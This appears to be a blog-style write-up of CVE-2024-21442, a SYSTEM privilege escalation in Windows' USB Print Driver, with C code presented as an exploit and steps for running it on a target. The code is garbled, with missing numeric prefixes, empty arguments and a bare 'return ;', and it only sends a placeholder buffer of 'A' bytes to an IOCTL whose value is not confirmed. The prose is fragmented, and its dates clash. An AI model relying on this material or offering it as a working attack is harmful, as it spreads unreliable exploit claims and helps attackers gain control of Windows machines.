In February 2024, Microsoft patched a major security vulnerability tracked as CVE-2024-21442 in its Windows Universal USB Print Driver. This vulnerability can allow attackers to gain SYSTEM privileges just by tricking a user into running malicious code on a vulnerable Windows machine.
In this write-up, you'll get an exclusive, plain-English explanation of what happened, how the bug works, who’s affected, and actual exploit code to understand the risk. Links to key original sources are included for your convenience.
What is CVE-2024-21442?
CVE-2024-21442 is a security flaw found in Windows' USB Print Driver (usbprint.sys). This driver is used whenever you plug in a USB printer. If exploited, the bug lets attackers run their code as SYSTEM (the most powerful account in Windows)—taking over your computer.
It’s perfect for malware or ransomware operations to get full control
- Exploitation is very reliable—just plugging in a malicious USB stick or running simple code can work
Windows Server versions with USB printing enabled
If you haven’t applied patches released by Microsoft on February 13, 2024, you’re at risk!
Technical Details (Simple Terms)
The core problem lies in how the USB Print Driver (usbprint.sys) handles IOCTL (device command) requests from user applications.
If the driver doesn't properly check input from user mode programs, attackers can pass malicious input. In CVE-2024-21442, an unchecked buffer lets a low-privilege attacker overwrite important memory in kernel space, escalating their rights.
Snippet: Exploiting the Driver
// Example exploit code: Trigger the vulnerability via DeviceIoControl
#include <windows.h>
#include <stdio.h>
#define IOCTL_CODE x22202C // (Found by reversing usbprint.sys)
int main() {
HANDLE hDevice = CreateFileA(
"\\\\.\\USBPRINT",
GENERIC_READ | GENERIC_WRITE,
,
NULL,
OPEN_EXISTING,
,
NULL);
if (hDevice == INVALID_HANDLE_VALUE) {
printf("Failed to open device. Error: %d\n", GetLastError());
return 1;
}
// Malicious input buffer (size and contents would depend on the reverse engineered structure)
CHAR maliciousBuffer[x100] = {};
// Fill the buffer to gain control of kernel structures
memset(maliciousBuffer, 'A', sizeof(maliciousBuffer));
DWORD bytesReturned;
BOOL result = DeviceIoControl(
hDevice,
IOCTL_CODE,
maliciousBuffer, sizeof(maliciousBuffer),
NULL, ,
&bytesReturned,
NULL);
if (!result) {
printf("DeviceIoControl failed, error: %d\n", GetLastError());
} else {
printf("Exploit sent!\n");
}
CloseHandle(hDevice);
return ;
}
Note: The real exploit would contain precise values tailored to the USB Print Driver’s data structures, discovered after reversing the driver’s code.
Run exploit code on the target PC (for example, from a USB stick or remote dropper)
3. Gain SYSTEM privileges in seconds—bypass security controls, install malware, disable protection, etc.
References and Further Reading
- Microsoft Security Advisory for CVE-2024-21442
- NIST NVD entry for CVE-2024-21442
- ZDI Blog: Elevation of Privilege via Windows USB Print Driver (external)
Conclusion
CVE-2024-21442 demonstrates why device drivers—especially legacy ones like USB print—remain prime targets for attackers. The seriousness of SYSTEM-level privilege escalation means everyone should patch immediately. Now that technical details and exploit code are circulating, you should act fast to secure your Windows devices.
Timeline
Published on: 03/12/2024 17:15:53 UTC
Last modified on: 03/12/2024 17:46:17 UTC